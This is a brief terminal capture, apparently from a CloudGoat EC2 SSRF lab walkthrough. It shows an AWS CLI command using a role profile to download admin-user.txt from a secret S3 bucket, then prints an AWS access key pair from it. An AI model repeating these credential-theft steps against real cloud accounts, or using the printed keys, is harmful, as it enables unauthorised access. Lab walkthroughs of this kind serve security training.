 joys@joys:~/cloudgoat/cloudgoat/ec2_ssrf_cgidfpxn59518s$ aws s3 cp --profile ec2role s3://cg-sec
ret-s3-bucket-ec2-ssrf-cgidfpxn59518s/admin-user.txt ./
download: s3://cg-secret-s3-bucket-ec2-ssrf-cgidfpxn59518s/admin-user.txt to ./admin-user.txt
joys@joys:~/cloudgoat/cloudgoat/ec2_ssrf_cgidfpxn59518s$ cat admin-user.txt
AKIAWRVH7CUMIJS4EXX4
0ZxqQSOcUENPBK8oos9kJ404crArvbaHsaTg7J+7